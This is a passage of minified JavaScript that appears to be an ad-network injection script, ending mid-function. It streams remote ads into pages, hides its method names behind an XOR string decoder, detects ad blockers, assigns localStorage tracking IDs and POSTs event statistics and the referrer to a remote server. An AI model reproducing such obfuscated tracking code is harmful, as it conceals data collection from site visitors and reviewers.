B}},'es6-impl','es3');$jscomp.checkStringArgs=function(H,I,J){if(null==H)throw new TypeError('The\x20\x27this\x27\x20value\x20for\x20String.prototype.'+J+'\x20must\x20not\x20be\x20null\x20or\x20undefined');if(I instanceof RegExp)throw new TypeError('First\x20argument\x20to\x20String.prototype.'+J+'\x20must\x20not\x20be\x20a\x20regular\x20expression');return H+''};$jscomp.polyfill('String.prototype.includes',function(K){return K?K:function(K,M){return-0x1!==$jscomp.checkStringArgs(this,K,'includes')['indexOf'](K,M||0x0)}},'es6-impl','es3');$jscomp.polyfill('Math.trunc',function(N){return N?N:function(N){N=Number(N);if(isNaN(N)||Infinity===N||-Infinity===N||0x0===N)return N;var P=Math.floor(Math.abs(N));return 0x0>N?-P:P}},'es6-impl','es3');(function(){function Q(R,S){S=void 0x0===S?'':S;return R?R.replace(/([^"]*)"/g,function(R,S){return/\\/['test'](S)?S+'\x22':S+'\x5c\x22'}):S}function V(W){if(-0x1!==W.indexOf('>')&&(W=W.match(dy.startTag))){var X={},Y={},Z=W[0x2];W[0x2].replace(dy.attr,function(W,a1,a2,Q,a4,a5){a2||Q||a4||a5?a5?(X[a5]='',Y[a5]=!0x0):X[a1]=a2||Q||a4||dy.fillAttr.test(a1)&&a1||'':X[a1]='';Z=Z.replace(W,'')});return new dh(W[0x1],W[0x0].length,X,Y,!!W[0x3],Z.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,''))}}function a6(a7){a7&&'startTag'===a7.type&&(a7.unary=dA.test(a7.tagName)||a7.unary,a7.html5Unary=!/\/>$/['test'](a7.text));return a7}function a8(){var a9=[];a9.last=function(){return this[this['length']-0x1]};a9.lastTagNameEq=function(a9){var ab=this['last']();return ab&&ab.tagName&&ab.tagName.toUpperCase()===a9.toUpperCase()};a9.containsTagName=function(a9){for(var ad=0x0,ae;ae=this[ad];ad++)if(ae.tagName===a9)return!0x0;return!0x1};return a9}function af(ag,ah,ai){function aj(){var ah=ag.stream,aj=a6(ai());ag.stream=ah;if(aj&&Q[aj.type])Q[aj.type](aj)}var am=a8(),Q={'startTag':function(ai){var ap=ai.tagName;'TR'===ap.toUpperCase()&&am.lastTagNameEq('TABLE')?(ag.prepend('<TBODY>'),aj()):ah.selfCloseFix&&dB.test(ap)&&am.containsTagName(ap)?am.lastTagNameEq(ap)?(ai=am.pop(),ag.prepend('</'+ai.tagName+'>')):(ag.prepend('</'+ai.tagName+'>'),aj()):ai.unary||am.push(ai)},'endTag':function(aq){am.last()?ah.tagSoupFix&&!am.lastTagNameEq(aq.tagName)?(aq=am.pop(),ag.prepend('</'+aq.tagName+'>')):am.pop():ah.tagSoupFix&&(ai(),aj())}};return function(){aj();return a6(ai())}}function ar(as){return void 0x0!==as&&null!==as}function at(au){return bz('ȾȭȶȻȬȱȷȶ',by())===typeof au}function av(aw,ax,ay){var az,aA=aw&&aw.length||0x0;for(az=0x0;az<aA;az++)ax.call(ay,aw[az],az);}function aB(aC,aD,aE){for(var aF in aC)aC.hasOwnProperty(aF)&&aD.call(aE,aF,aC[aF]);}function aG(aH,aI){aH=aH||{};aB(aI,function(aI,aK){ar(aH[aI])||(aH[aI]=aK)});return aH}function aL(aM){try{return Array.prototype.slice.call(aM)}catch(aN){var aO=[];av(aM,function(aM){aO.push(aM)});return aO}}function aQ(aR,aS){return aR&&('startTag'===aR.type||'atomicTag'===aR.type)&&'tagName'in aR?!!~aR.tagName.toLowerCase()['indexOf'](aS):!0x1}function aT(aU,aV){aU=aU.getAttribute('data-ps-'+aV);return ar(aU)?String(aU):aU}function aW(aX,aY,aZ){aZ=void 0x0===aZ?null:aZ;aY='data-ps-'+aY;ar(aZ)&&''!==aZ?aX.setAttribute(aY,aZ):aX.removeAttribute(aY)}function b0(){}function b1(){var b2=f7.shift();if(b2){var b3=b2[b2.length-0x1];b3.afterDequeue();b2.stream=b4.apply(null,[].concat($jscomp.arrayFromIterable(b2)));b3.afterStreamStart()}}function b4(b5,b6,b7){function b8(b5){b5=b7.beforeWrite(b5);f8.write(b5);b7.afterWrite(b5)}f8=new e3(b5,b7);f8.id=f6++;f8.name=b7.name||f8.id;bm.streams[f8.name]=f8;var ba=b5.ownerDocument,Q={'close':ba.close,'open':ba.open,'write':ba.write,'writeln':ba.writeln};Object.assign(ba,{'close':b0,'open':b0,'write':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6.join(''))},'writeln':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6.join('')+'\x0a')}});var bi=f8.win.onerror||b0;f8.win.onerror=function(b5,b6,b8){b7.error({'msg':b5+'\x20-\x20'+b6+':\x20'+b8});bi.apply(f8.win,[b5,b6,b8])};f8.write(b6,function(){Object.assign(ba,Q);f8.win.onerror=bi;b7.done();f8=null;b1()});return f8}function bm(bn,bo,bp){if(at(bp))bp={'done':bp};else if('clear'===bp){f7=[];f8=null;f6=0x0;return}bp=aG(bp,f5);bn=/^#/['test'](bn)?window.document.getElementById(bn[bz('ȫȭȺȫȬȪ',by())](0x1)):bn.jquery?bn[0x0]:bn;var bq=[bn,bo,bp];bn.postscribe={'cancel':function(){bq.stream?bq.stream.abort():bq[0x1]=b0}};bp.beforeEnqueue(bq);f7.push(bq);f8||b1();return bn.postscribe}function br(){for(var bs='',bt=Math.floor(0x5*Math.random())+0x9,bv=[0x3,0x6,0xa],bv=bv.map(function(bs){return bs+Math.floor(0x2*Math.random())}),bw=0x0;bw<bt;bw++)bv.includes(bw)&&(bs+='_'),bs+=parseInt(0x1a*Math.random()+0xa+'',0xa)['toString'](0x24);return bs}function by(){return 0x258*(Math.floor(Math.random())+0x1)}function bz(bA,by){for(var bz='',bD=0x0;bD<bA.length;bD++)var Q=bA.charCodeAt(bD)^by,bz=bz+String.fromCharCode(Q);return bz}function bG(bH){typeof window.removeMarginClass===bz('ȾȭȶȻȬȱȷȶ',by())&&bH&&window.removeMarginClass(bH.parentNode)}function bI(bJ){bJ=bJ.getBoundingClientRect();var bK=document.body,bL=document[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())];return{'top':bJ.top+(window.pageYOffset||bL.scrollTop||bK.scrollTop)-(bL.clientTop||bK.clientTop||0x0),'left':bJ.left+(window.pageXOffset||bL.scrollLeft||bK.scrollLeft)-(bL.clientLeft||bK.clientLeft||0x0)}}function bM(bN,bO,bP,bQ,Q){var bS,bT,V,bV;bQ/=0xf;bT=Number(bN.style[bO].trim()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));if(bT==bP)return!0x1;bV=bN.style[bO][bz('ȪȽȨȴȹȻȽ',by())](bT,'');bS=bT<bP?0x1:-0x1;V=(bP-bT)/0xf;var a6=setInterval(function(){if(bT+V>=bP&&0x0<bS||bT+V<=bP&&0x0>bS)return bN.style[bO]=bP+bV,clearInterval(a6),typeof Q===bz('ȾȭȶȻȬȱȷȶ',by())&&Q(),!0x0;bT+=V;bN.style[bO]=bT+bV},bQ);return!0x0}function bX(bY){'function'===typeof cachePlacing?cachePlacing('low'):bY||setTimeout(function(){bX()},0x64)}function bZ(c0){var c1=localStorage.getItem('MQ7mrC1gjqHG2rzDchhM'),c2=localStorage.getItem('ZXwzoZp7jaSzyHtJeeJb'),Q=decodeURI(location[bz('ȰȷȫȬȶȹȵȽ',by())]);if(!c1||c2<Date.now()||0x0>c0.indexOf('://'+Q+'/'))localStorage.setItem('ZXwzoZp7jaSzyHtJeeJb',Date.now()+0x278d00+''),localStorage.setItem('MQ7mrC1gjqHG2rzDchhM',c0),localStorage.removeItem('3QXJFdz9nJZrBkWTVhu7')}function c4(c5){if(c5.childNodes[0x0]&&c5.childNodes[0x0].classList&&c5.childNodes[0x0].classList.contains('displayBlock')){var by=c5.childNodes[0x0].childNodes[0x0];c5=by.getAttribute('data-config')?by.getAttribute('data-config'):'';by=by.getAttribute('data-type')?by.getAttribute('data-type'):'sticky';c5&&(c5=JSON.parse(c5));if(c5&&c5[by]&&(c5=c5[by].showType?c5[by].showType:'simple','comebacker'===c5))return!0x1}return!0x0}function c7(c8,c9){var ca=[];c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<script([^>]*)>(.*?)<\/script>/g,function(c8,c9,Q){c9=c9.trim();c8={};c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\"([^\"]*)\"/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')+'\x22'});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\'([^\']*)\'/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')[bz('ȪȽȨȴȹȻȽ',by())]('\x22','\x27')+'\x22'});c9=c9[bz('ȫȨȴȱȬ',by())]('\x20');for(var ci=0x0;ci<c9.length;ci++){var cj=c9[ci][bz('ȫȨȴȱȬ',by())]('=');c8[cj[0x0]]=0x1<cj.length?cj[0x1][bz('ȪȽȨȴȹȻȽ',by())](/^["]*(.*?)["]*$/,'$1')[bz('ȪȽȨȴȹȻȽ',by())]('?+*','\x20'):'true'}ca[bz('ȨȭȫȰ',by())]({'type':'script','html':Q,'attributes':c8});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca.length-0x1)+'\x22></span>'});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<style([^>]*)>(.*?)<\/style>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'style','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca.length-0x1)+'\x22></span>'});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<link([^>]*)>(.*?)<\/link>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'link','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca.length-0x1)+'\x22></span>'});c8.innerHTML=c9;c8=c8.querySelectorAll('[data-match-type]');for(c9=0x0;c9<c8.length;c9++){var Q=c8[c9].getAttribute('data-match-type'),cr=c8[c9].parentNode;if(ca[Q]){var V=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())](ca[Q].type);if(ca[Q].attributes)for(var ct in ca[Q].attributes)ca[Q].attributes.hasOwnProperty(ct)&&V.setAttribute(ct,ca[Q].attributes[ct]);V.innerHTML=ca[Q].html;cr.insertBefore(V,c8[c9]);cr.removeChild(c8[c9])}}}function cu(cv){var by=0x3e8;switch(void 0x0===cv?0x0:cv){case 0x0:by=0x32;break;case 0x1:by=0x96;break;case 0x2:by=0xfa;break;case 0x3:by=0x1f4}return by}function cx(cy){var by={};if(cy){var bz=cy.getAttribute('data-id'),Q=cy.getAttribute('data-source');cy=cy.getAttribute('data-price');bz&&'null'!==bz&&(by.teaserId=Number(bz));Q&&'null'!==Q&&(by.source=Q);null===cy||isNaN(parseFloat(cy))||(by.price=parseFloat(cy),by.price===Math.trunc(by.price)&&(by.price=by.price.toFixed(0x1)))}return by}function cC(cD,by){var bz=by.innerWidth;by=by.innerHeight;var cG={'left':0x0,'right':0x0,'top':0x0,'bottom':0x0},Q;for(Q in cG)void 0x0!==cD[Q]&&(cG[Q]=Math.max(Math.min(cD[Q],0x0<=['left','right'].indexOf(Q)?bz:by),0x0));cG.width=cG.right-cG.left;cG.height=cG.bottom-cG.top;return cG}function cI(cJ,by){cJ=by.getComputedStyle(cJ);return'none'!==cJ.display&&0x0<cJ.opacity&&'hidden'!==cJ.visibility}function cL(){var cM=window.navigator?window.navigator.userLanguage||window.navigator.language||window.navigator.browserLanguage||window.navigator.systemLanguage:'ru';return cM=cM[bz('ȫȭȺȫȬȪ',by())](0x0,0x2)['toLowerCase']()}function cN(cO){var by=localStorage.getItem(cO);by||(by='1000000'['replace'](/[018]/g,function(cO){return(cO^crypto.getRandomValues(new Uint8Array(0x1))[0x0]&0xf>>cO/0x4)['toString'](0x10)}),localStorage.setItem(cO,by));return by}function cR(cS){}var cT=!0x1,cU=!0x1,cV=window.document.createElement('div');try{cV.innerHTML='<P><I></P></I>',cT='<P><I></P></I>'!==cV.innerHTML}catch(cW){cT=!0x1}try{cV.innerHTML='<P><i><P></P></i></P>',cU=0x2===cV.childNodes.length}catch(cX){cU=!0x1}var cV=null,cZ=Object.freeze({get 'tagSoup'(){return cT},get 'selfClose'(){return cU}}),d0=function(d1,by){this['type']='comment';this['length']=by||(d1?d1.length:0x0);this['text']='';this['content']=d1};d0.prototype.toString=function(){return'<!--'+this['content']};var d3=function(d4){this['type']='chars';this['length']=d4;this['text']=''};d3.prototype.toString=function(){return this['text']};var d5=function(d6,by,bz,Q,V){this['type']=d6;this['length']=bz;this['text']='';this['tagName']=by;this['attrs']=Q;this['booleanAttrs']=V;this['html5Unary']=this['unary']=!0x1};d5.formatTag=function(db,by){by=void 0x0===by?null:by;var bz='<'+db.tagName,de;for(de in db.attrs)if(db.attrs.hasOwnProperty(de)){var bz=bz+('\x20'+de),V=db.attrs[de];if('undefined'===typeof db.booleanAttrs||'undefined'===typeof db.booleanAttrs[de])bz+='=\x22'+Q(V)+'\x22'}db.rest&&(bz+='\x20'+db.rest);bz=db.unary&&!db.html5Unary?bz+'/>':bz+'>';void 0x0!==by&&null!==by&&(bz+=by+'</'+db.tagName+'>');return bz};var dh=function(di,by,bz,Q,V,a6){this['type']='startTag';this['length']=by;this['text']='';this['tagName']=di;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=!0x1;this['unary']=V;this['rest']=a6};dh.prototype.toString=function(){return d5.formatTag(this)};var dp=function(dq,by,bz,Q,V){this['type']='atomicTag';this['length']=by;this['text']='';this['tagName']=dq;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=this['unary']=!0x1;this['content']=V};dp.prototype.toString=function(){return d5.formatTag(this,this['content'])};var dv=function(dw,by){this['type']='endTag';this['length']=by;this['text']='';this['tagName']=dw};dv.prototype.toString=function(){return'</'+this['tagName']+'>'};var dy={'startTag':/^<([\-A-Za-z0-9_!:]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,'endTag':/^<\/([\-A-Za-z0-9_:]+)[^>]*>/,'attr':/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,'fillAttr':/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i},dz=Object.freeze({'comment':function(dE){var dF=dE.indexOf('-->');if(0x0<=dF)return new d0(dE[bz('ȫȭȺȫȬȪ',by())](0x4,dF-0x1),dF+0x3)},'chars':function(dG){var by=dG.indexOf('<');return new d3(0x0<=by?by:dG.length)},'startTag':V,'atomicTag':function(dI){var by=V(dI);if(by&&(dI=dI.slice(by.length),dI.match(new RegExp('</\x5cs*'+by.tagName+'\x5cs*>','i'))&&(dI=dI.match(new RegExp('([\x5cs\x5cS]*?)</\x5cs*'+by.tagName+'\x5cs*>','i')))))return new dp(by.tagName,dI[0x0].length+by.length,by.attrs,by.booleanAttrs,dI[0x1])},'endTag':function(dK){if(dK=dK.match(dy.endTag))return new dv(dK[0x1],dK[0x0].length)}}),dA=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,dB=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i,dC={'comment':/^\x3c!--/,'endTag':/^<\//,'atomicTag':/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,'startTag':/^</,'chars':/^[^<]/},dD=function(dL,by){by=void 0x0===by?{}:by;var bz=this;this['stream']=void 0x0===dL?'':dL;dL=!0x1;var dO={},Q;for(Q in cZ)cZ.hasOwnProperty(Q)&&(by.autoFix&&(dO[Q+'Fix']=!0x0),dL=dL||dO[Q+'Fix']);dL?(this['_readToken']=af(this,dO,function(){return bz._readTokenImpl()}),this['_peekToken']=af(this,dO,function(){return bz._peekTokenImpl()})):(this['_readToken']=this['_readTokenImpl'],this['_peekToken']=this['_peekTokenImpl'])};dD.prototype.append=function(dQ){this['stream']+=dQ};dD.prototype.prepend=function(dR){this['stream']=dR+this['stream']};dD.prototype._readTokenImpl=function(){var dS=this['_peekTokenImpl']();if(dS)return this['stream']=this['stream'].slice(dS.length),dS};dD.prototype._peekTokenImpl=function(){for(var dT in dC)if(dC.hasOwnProperty(dT)&&dC[dT].test(this['stream'])){var dU=dz[dT](this['stream']);if(dU){if('startTag'===dU.type&&/script|style/i.test(dU.tagName))return null;dU.text=this['stream'][bz('ȫȭȺȫȬȪ',by())](0x0,dU.length);return dU}}};dD.prototype.peekToken=function(){return this['_peekToken']()};dD.prototype.readToken=function(){return this['_readToken']()};dD.prototype.readTokens=function(dV){for(var by;(by=this['readToken']())&&(!dV[by.type]||!0x1!==dV[by.type](by)););};dD.prototype.clear=function(){var dX=this['stream'];this['stream']='';return dX};dD.prototype.rest=function(){return this['stream']};dD.tokenToString=function(dY){return dY.toString()};dD.escapeAttributes=function(dZ){var by={},bz;for(bz in dZ)dZ.hasOwnProperty(bz)&&(by[bz]=Q(dZ[bz],null));return by};dD.supports=cZ;for(var e2 in dD.supports)dD.supports.hasOwnProperty(e2)&&(dD.browserHasFlaw=dD.browserHasFlaw||!cZ[e2]&&e2);var e3=function(e4,by){by=void 0x0===by?{}:by;this['root']=e4;this['options']=by;this['doc']=e4.ownerDocument;this['win']=this['doc'].defaultView||this['doc'].parentWindow;this['parser']=new dD('',{'autoFix':by.autoFix});this['actuals']=[e4];this['proxyHistory']='';this['proxyRoot']=this['doc'].createElement(e4.nodeName);this['scriptStack']=[];this['writeQueue']=[];aW(this['proxyRoot'],'proxyof',0x0)};e3.prototype.write=function(e6){for(var by=[],bz=0x0;bz<arguments['length'];++bz)by[bz-0x0]=arguments[bz];for(this['writeQueue'].push.apply(this['writeQueue'],[].concat($jscomp.arrayFromIterable(by)));!this['deferredRemote']&&this['writeQueue'].length;)by=this['writeQueue'].shift(),at(by)?this['_callFunction'](by):this['_writeImpl'](by);};e3.prototype._callFunction=function(e9){var ea={'type':bz('ȾȭȶȻȬȱȷȶ',by()),'value':e9.name||e9.toString()};this['_onScriptStart'](ea);e9.call(this['win'],this['doc']);this['_onScriptDone'](ea)};e3.prototype._writeImpl=function(eb){this['parser'].append(eb);var by,bz,Q;for(eb=[];(by=this['parser'].readToken())&&!(bz=aQ(by,'script'))&&!(Q=aQ(by,'style'));)(by=this['options'].beforeWriteToken(by))&&eb.push(by);0x0<eb.length&&this['_writeStaticTokens'](eb);bz&&this['_handleScriptToken'](by);Q&&this['_handleStyleToken'](by)};e3.prototype._writeStaticTokens=function(ef){ef=this['_buildChunk'](ef);if(!ef.actual)return null;ef.html=this['proxyHistory']+ef.actual;this['proxyHistory']+=ef.proxy;this['proxyRoot'].innerHTML=ef.html;this['_walkChunk']();return ef};e3.prototype._buildChunk=function(eg){for(var by=this['actuals'].length,bz=[],Q=[],V=[],a6=eg.length,em=0x0;em<a6;em++){var bM=eg[em],eo=bM.toString();bz.push(eo);if(bM.attrs){if(!/^noscript$/i.test(bM.tagName)){var e3=by++;Q.push(eo.replace(/(\/?>)/,'\x20data-ps-id='+e3+'\x20$1'));'ps-script'!==bM.attrs.id&&'ps-style'!==bM.attrs.id&&V.push('atomicTag'===bM.type?'':'<'+bM.tagName+'\x20data-ps-proxyof='+e3+(bM.unary?'\x20/>':'>'))}}else Q.push(eo),V.push('endTag'===bM.type?eo:'')}return{'tokens':eg,'raw':bz.join(''),'actual':Q.join(''),'proxy':V.join('')}};e3.prototype._walkChunk=function(){for(var eq,er=[this['proxyRoot']];ar(eq=er.shift());){var Q=0x1===eq.nodeType;Q&&aT(eq,'proxyof')||(Q&&(this['actuals'][aT(eq,bz('ȱȼ',by()))]=eq,aW(eq,bz('ȱȼ',by()))),(Q=eq.parentNode&&aT(eq.parentNode,'proxyof'))&&this['actuals'][Q].appendChild(eq));er.unshift.apply(er,aL(eq.childNodes))}};e3.prototype._handleScriptToken=function(et){var by=this,bz=this['parser'].clear();bz&&this['writeQueue'].unshift(bz);et.src=et.attrs.src||et.attrs.SRC;if(et=this['options'].beforeWriteToken(et))et.src&&this['scriptStack'].length?this['deferredRemote']=et:this['_onScriptStart'](et),this['_writeScriptToken'](et,function(){by._onScriptDone(et)})};e3.prototype._handleStyleToken=function(ew){var by=this['parser'].clear();by&&this['writeQueue'].unshift(by);ew.type=ew.attrs.type||ew.attrs.TYPE||'text/css';(ew=this['options'].beforeWriteToken(ew))&&this['_writeStyleToken'](ew);by&&this['write']()};e3.prototype._writeStyleToken=function(ey){var by=this['_buildStyle'](ey);this['_insertCursor'](by,'ps-style');ey.content&&(by.styleSheet&&!by.sheet?by.styleSheet.cssText=ey.content:by.appendChild(this['doc'].createTextNode(ey.content)))};e3.prototype._buildStyle=function(eA){var by=this['doc'].createElement(eA.tagName);by.setAttribute('type',eA.type);aB(eA.attrs,function(eA,bz){by.setAttribute(eA,bz)});return by};e3.prototype._insertCursor=function(eE,by){this['_writeImpl']('<span\x20id=\x22'+by+'\x22/>');(by=this['doc'].getElementById(by))&&by.parentNode.replaceChild(eE,by)};e3.prototype._onScriptStart=function(by){by.outerWrites=this['writeQueue'];this['writeQueue']=[];this['scriptStack'].unshift(by)};e3.prototype._onScriptDone=function(by){by!==this['scriptStack'][0x0]?this['options'].error({'msg':'Bad\x20script\x20nesting\x20or\x20script\x20finished\x20twice'}):(this['scriptStack'].shift(),this['write'].apply(this,by.outerWrites),!this['scriptStack'].length&&this['deferredRemote']&&(this['_onScriptStart'](this['deferredRemote']),this['deferredRemote']=null))};e3.prototype._writeScriptToken=function(by,bz){var eK=this['_buildScript'](by),eL=this['_shouldRelease'](eK),Q=this['options'].afterAsync;by.src&&(eK.src=by.src,this['_scriptLoadHandler'](eK,eL?Q:function(){bz();Q()}));try{this['_insertCursor'](eK,'ps-script'),eK.src&&!eL||bz()}catch(eN){this['options'].error(eN),bz()}};e3.prototype._buildScript=function(by){var eP=this['doc'].createElement(by.tagName);aB(by.attrs,function(by,bz){eP.setAttribute(by,bz)});by.content&&(eP.text=by.content);return eP};e3.prototype._scriptLoadHandler=function(by,bz){function eU(){by=by.onload=by.onreadystatechange=by.onerror=null}function eV(by){eU();V(by);null!=bz&&bz();bz=null}function Q(by,eU){var bz=by['on'+eU];null!=bz&&(by['_on'+eU]=bz)}var V=this['options'].error;Q(by,'load');Q(by,'error');Object.assign(by,{'onload':function(){if(by._onload)try{by._onload.apply(this,Array.prototype.slice.call(arguments,0x0))}catch(f2){eV({'msg':'onload\x20handler\x20failed\x20'+f2+'\x20@\x20'+by.src})}eU();null!=bz&&bz();bz=null},'onerror':function(){if(by._onerror)try{by._onerror.apply(this,Array.prototype.slice.call(arguments,0x0))}catch(f3){eV({'msg':'onerror\x20handler\x20failed\x20'+f3+'\x20@\x20'+by.src});return}eV({'msg':'remote\x20script\x20failed\x20'+by.src})},'onreadystatechange':function(){/^(loaded|complete)$/['test'](by.readyState)&&(eU(),null!=bz&&bz(),bz=null)}})};e3.prototype._shouldRelease=function(by){return!/^script$/i.test(by.nodeName)||!!(this['options'].releaseAsync&&by.src&&by.hasAttribute('async'))};var f5={'afterAsync':b0,'afterDequeue':b0,'afterStreamStart':b0,'afterWrite':b0,'autoFix':!0x0,'beforeEnqueue':b0,'beforeWriteToken':function(by){return by},'beforeWrite':function(by){return by},'done':b0,'error':function(by){throw Error(by.msg)},'releaseAsync':!0x1},f6=0x0,f7=[],f8=null;Object.assign(bm,{'streams':{},'queue':f7,'WriteStream':e3});typeof Element.prototype.matches!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element.prototype.matches=Element.prototype.matches||Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.msMatchesSelector);typeof Element.prototype.matches!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element.prototype.matches=function(by){by=(this['parentNode']||this['document'])['querySelectorAll'](by);for(var fd=-0x1;by[++fd]&&by[fd]!==this;);return!!by[fd]});typeof Element.prototype.closest!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element.prototype.closest=function(by){for(var ff=this;ff&&0x1===ff.nodeType;){if(ff.matches(by))return ff;ff=ff.parentNode}return null});bz('kljfslkj',by());(function(fg,fh,Q){var fj,V,a6;function fm(fg){return fg='[1,2,3]'===JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())]([0x1,0x2,0x3])?JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())](fg):fg.toJSON()}function e3(){if(0x0===ls.length)lu=!0x1;else{lu=!0x0;var fg;fg=0x5<ls.length?ls.slice(0x0,0x5):ls;lt=fg.length-0x1;var fq=new XMLHttpRequest();fg={'stat':fg,'url':lI,'v':'2.2.3-352b868','r':lr};fg[bz('ȪȽȾȽȪȪȽȪ',by())]=lG;try{fq[bz('ȷȨȽȶ',by())]('post',lz,!0x0),fq.onreadystatechange=function(){0x4==fq.readyState&&(0xc8!=fq.status?setTimeout(e3,0xbb8):(ls=ls.slice(lt+0x1),0x0<ls.length?e3():lu=!0x1))},fq[bz('ȫȽȶȼ',by())](fm(fg))}catch(fr){lu=!0x1,setTimeout(function(){e3()},0xbb8)}}}function fs(fg,fu,fv,fw,fx,fy){fy=void 0x0===fy?{}:fy;fg={'t':fg};null!==fu&&void 0x0!==fu&&(fg.bId=parseInt(fu));null!==fv&&void 0x0!==fv&&(fg.aId=parseInt(fv));null!==fw&&void 0x0!==fw&&(fg.sId=parseInt(fw));void 0x0===fx&&(fx=performance.now());fy&&(fg.extra=fy);fg.ts=parseInt(fx);ls[bz('ȨȭȫȰ',by())](fg);lu||typeof e3!==bz('ȾȭȶȻȬȱȷȶ',by())||e3()}function dD(){if(document.body){var fg=function(){0x0!==fB.offsetHeight?setTimeout(function(){fg()},0x1f4):(lD.tdtiDBSFxgD4rQGxwfd1=!0x0,null!==fB.parentNode&&fB.parentNode.removeChild(fB),fs('adblock'))},fB=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div');fB.innerHTML='&nbsp;';fB.className='ad-block';fB.style.position='absolute';fB.style.top='-200px';document.body.appendChild(fB);fg()}return!0x0}function f8(fD,fE,fF,fG,fH){void 0x0===fE&&(fE='',bG(fD));fD.removeAttribute('data-cache');0x0<fD[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&lD.shortcodes[fF]&&(fE=lD.shortcodes[fF],fD.setAttribute('data-cache',0x1));fD.innerHTML='';fD.removeAttribute('data-invisible');fD.style.clear='both';fH=fH||{};fH.base=fH.base||{};fH.base.delay=Number(fH&&fH.base&&fH.base.delay?fH.base.delay:0x0);0x0<fH.base.delay&&(!fD[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh')||0x1>fD[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'))?fg.setTimeout(function(){af(fD,fE,fF,fG,fH)},0x3e8*fH.base.delay):af(fD,fE,fF,fG,fH)}function af(fg,fK,fL,fM,fN,fO){fO=fO||0x0;fg.offsetWidth||fg.offsetHeight||fg.getClientRects()['length']?'jquery'===fM?(c7(fg,fK),b0(fg,fL,fN),c4(fg)&&fs('injected',fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fL,fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'))):bm(fg,fK,{'done':function(){b0(fg,fL,fN);c4(fg)&&fs('injected',fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fL,fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'))},'error':function(){fs('injected',fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fL,fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));fg.setAttribute('data-full',0x1)}}):0xa<fO?(fg.setAttribute('data-invisible','1'),fs('invisible',fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fL,fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),fg.setAttribute('data-full',0x1)):setTimeout(function(){af(fg,fK,fL,fM,fN,++fO)},0xc8)}function b0(fg,fR,fS){performance.now();fg.setAttribute('data-full',0x1);fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed')||(fg.childNodes[0x0]&&fg.childNodes[0x0].classList&&fg.childNodes[0x0].classList.contains('displayBlock')&&e2(fS,fg),lD.adIds[fR]=fg,fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed',0x1))}function a8(fg){return fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-cid')?fg:(fg=fg.querySelector('*[data-cid]'))?fg:null}function ar(fg,fX){fX=void 0x0===fX?!0x1:fX;a8(fg)&&(fX||c4(fg))&&(fX=0x0===a8(fg)['clientHeight'],parseInt(fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick'))||fX||(fg.setAttribute('data-thick',0x1),fs('thick',fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),cV(fg)))}function cV(fZ){var 